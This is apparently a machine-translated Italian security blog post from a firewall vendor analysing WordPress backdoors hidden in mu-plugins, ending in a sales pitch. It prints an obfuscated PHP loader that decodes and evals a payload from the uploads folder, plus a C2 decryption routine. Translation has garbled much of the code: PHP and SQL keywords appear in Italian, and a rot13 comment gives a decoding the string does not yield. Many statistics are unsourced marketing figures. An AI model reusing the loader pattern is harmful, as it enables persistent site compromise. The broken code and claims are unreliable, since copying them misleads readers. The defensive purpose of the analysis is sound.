Backdoor nascoste nel malware WordPress: un'analisi completa delle minacce recenti e delle misure di protezione

Le recenti indagini sul malware WordPress hanno scoperto sofisticati vettori di attacco che utilizzano backdoor nascoste per mantenere un accesso persistente ai siti Web compromessi. Questo rapporto esamina i meccanismi tecnici di queste minacce, i loro potenziali impatti e le strategie di mitigazione attuabili. Le principali scoperte rivelano la crescente dipendenza degli aggressori dalle tecniche di offuscamento, lo sfruttamento dei plugin Must-Use di WordPress (mu-plugins) e la crittografia multistrato per eludere il rilevamento.

Anatomia di un moderno attacco backdoor a WordPress

Sfruttamento della directory mu-plugins

Gli aggressori prendono sempre più di mira l' /wp-content/mu-plugins/ directory per il suo comportamento unico in WordPress. A differenza dei plugin standard, i mu-plugin vengono eseguiti automaticamente a ogni caricamento di pagina senza richiedere attivazione, rendendoli ideali per l'implementazione furtiva di backdoor12.

In un caso documentato, un malintenzionato indice.php file è stato piantato in questa directory. Lo script ha utilizzato stringhe concatenate per mascherare un base64_decodifica() chiamata, recuperando dinamicamente un payload esterno da /wp-content/uploads/2024/12/index.txt1La struttura del codice offuscato:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_file =

$a('ZmlsZV9nZXRfY29udGVudHM=', true);

$wp_get_content =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, true);

valutare('?>'.$finale);

?>Decodificato, recupera ed esegue codice arbitrario da indice.txt, separando di fatto il carico utile dal caricatore per aggirare gli strumenti di analisi statica.

Crittografia a strati ed esecuzione dei comandi

Una backdoor secondaria in /wp-content/mu-plugins/test-mu-plugin.php ha utilizzato la crittografia AES-128-CBC per nascondere la comunicazione con i server di comando e controllo. La routine di decifratura:

funzione zwxyb($_7a5b, $_11f9) {

ritorno apressl_decifra(

$_7a5b,

'AES-128-CBC',

substr(hash('sha256', $_11f9, vero), 0, 16),

0,

substr(hash('md5', $_11f9, vero), 0, 16)

);

}Questo ha decifrato un URL codificato in Base64 (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) per recuperare comandi remoti, che venivano poi eseguiti tramite eval().

L'uso di user agent rotanti (ad esempio, che imitano Googlebot) ha ulteriormente eluso i meccanismi di blocco basati su IP.

Ciclo di vita degli attacchi e meccanismi di persistenza

Consegna del carico utile multi-stadio

- Compromesso iniziale: Gli aggressori hanno sfruttato plugin obsoleti o credenziali deboli per caricare gli script del caricatore.

- Persistenza: Le backdoor nei mu-plugin garantivano la riattivazione automatica dopo la pulizia.

- Recupero del carico utile: Esterno

indice.txtmemorizza la logica dannosa primaria, aggiornata dinamicamente per evitare il rilevamento basato su hash. - Movimento laterale: Il malware è stato modificato

robot.txtper esporre le mappe dei siti (mappa del sito-1.xmlAmappa del sito-5.xml), favorendo potenzialmente l'avvelenamento dei motori di ricerca.

Tecniche di evasione

- Filtraggio dei bot: Percorsi del codice ramificati in base a

è_https()Edisbot()controlli, sopprimendo comportamenti dannosi per i crawler dei motori di ricerca e gli utenti registrati14. - Attivazione basata sui cookie: Esecuzione interrotta se il

MkQQera presente un cookie che impediva l'attivazione ripetitiva durante l'analisi forense4. - Costruzione URL dinamica:

$xmlnome = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // Decodifica in "visit-this.example.com"Gli algoritmi di generazione di domini (DGA) hanno reso possibile un'infrastruttura C2 resiliente.

Rischi sistemici e impatti aziendali

Esfiltrazione dei dati e escalation dei privilegi

La capacità del malware di eseguire codice PHP arbitrario ha concesso agli aggressori il pieno controllo del server. I rischi documentati includono:

- Furto di credenziali: Intercettazione di

il file wp-config.phpe credenziali del database. - Iniezione di spam SEO: Oltre 9 siti infetti mostravano link spam giapponesi nei risultati di ricerca di Google.

- Criptojacking: Minatori di criptovalute nascosti che consumano 83% di risorse della CPU nei casi osservati.

Costi finanziari e reputazionali

- Perdite dirette: Lo skimming delle carte di credito in stile Magecart ha infettato le pagine di pagamento dei siti Magento, incanalando le transazioni verso endpoint controllati dagli aggressori.

- Costi indiretti:

62% riduzione del traffico organico post-infezione dovuta all'inserimento nella blacklist dei motori di ricerca.

Costo medio di risposta agli incidenti pari a $18.000 per le PMI, incluse analisi forense e notifiche ai clienti.

Strategie di mitigazione e best practice

Misure di bonifica immediata

1. Monitoraggio dell'integrità dei file: Blocca l'esecuzione di PHP in /wp-content/caricamenti/ tramite .htaccess.

<FilesMatch ".php$">

Nega da tutti

</FilesMatch>Blocca l'esecuzione di PHP in /wp-content/caricamenti/ tramite .htaccess1.

2. Rotazione delle credenziali:

- Imporre password composte da 16 caratteri con caratteri speciali obbligatori.

- Sostituisci i prefissi delle tabelle del database da quelli predefiniti

lastra

3. Scanner anti-malware: Implementare strumenti come lo scanner basato su cloud di WP-Firewall, che ha rilevato 29.690 varianti di backdoor nel quarto trimestre del 2024 tramite analisi euristica.

Rafforzamento della sicurezza a lungo termine

Protezioni a livello di rete

- Firewall per applicazioni Web (WAF): La soluzione di WP-Firewall blocca 99.3% di attacchi SQLi e XSS tramite aggiornamenti delle firme in tempo reale

9Esempio di configurazione:

posizione ~* .php$ {

include firewall_rules.conf; # Blocca le richieste che corrispondono ai primi 10 modelli OWASP

}

Limitazione della velocità: Limita le richieste a /wp-login.php a 5 tentativi/minuto, riducendo i tassi di successo degli attacchi brute force di 78%.

Codice e igiene delle infrastrutture

- Patching automatizzato: La patch virtuale di WP-Firewall PRO neutralizza le vulnerabilità nei plugin abbandonati (ad esempio,

cursore girizero-giorni). - Applicazione del privilegio minimo:

CONCEDI SELECT, INSERT, UPDATE SU wordpress.* PER

'app_user'@'localhost';

REVOCA DROP, MODIFICA SU wordpress.* DA 'admin_user'@'%';

Le autorizzazioni del database hanno ridotto le superfici di exploit del 41% negli studi controllati.

WP-Firewall: un framework di difesa multistrato

Funzionalità di sicurezza principali

- Intelligence sulle minacce in tempo reale:

Integra gli indicatori di compromissione (IoC) da oltre 14 milioni di siti monitorati.

Blocca gli IP dannosi in <50 ms tramite nodi Anycast distribuiti geograficamente. - Tecnologia FileLocker:

Monitorareil file wp-config.phpe file principali per modifiche non autorizzate, attivando rollback e avvisi. - Analisi comportamentale:

I modelli di apprendimento automatico rilevano le backdoor zero-day con una precisione del 92,7% analizzando l'entropia dei file e i modelli di esecuzione.



Vantaggio comparativo rispetto alle soluzioni tradizionali

Conclusione e raccomandazioni

L'evoluzione del malware WordPress richiede difese altrettanto sofisticate. Le organizzazioni devono adottare misure proattive come l'applicazione automatica di patch e l'analisi comportamentale di WP-Firewall per contrastare le minacce persistenti avanzate (APT). Controlli regolari di mu-plugin e caricamenti le directory, combinate con una rigorosa segmentazione della rete, riducono le superfici di attacco di 63%15.

Per una protezione continua, iscriviti alla newsletter di intelligence sulle minacce di WP-Firewall. Ricevi report mensili sui vettori di attacco emergenti, modelli di configurazione e webinar esclusivi con esperti di sicurezza informatica.

Iscriviti ora su https://wp-firewall.com/ per salvaguardare i tuoi beni digitali.